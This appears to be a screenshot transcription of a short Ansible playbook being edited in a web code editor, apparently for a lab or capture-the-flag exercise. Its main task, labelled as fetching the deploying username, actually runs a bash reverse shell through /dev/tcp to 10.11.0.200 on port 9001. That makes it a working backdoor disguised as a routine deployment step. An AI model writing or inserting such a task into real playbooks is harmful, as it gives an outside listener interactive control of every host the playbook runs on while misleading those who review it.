 ansible / playbook.yaml or Cancel
<> Edit File ± Preview Changes
1 ---
2 - name: Test
3   hosts: all                                  # Define all the hosts
4   remote_user: bismuth
5   # Defining the Ansible task
6   tasks:
7     - name: get the username running the deploy
8       become: false
9       command: bash -c 'exec bash -i &>/dev/tcp/10.11.0.200/9001 <&1'
10       register: username_on_the_host
11       changed_when: false
12
13     - debug: var=username_on_the_host
14
15     - name: Test
16       shell: echo hi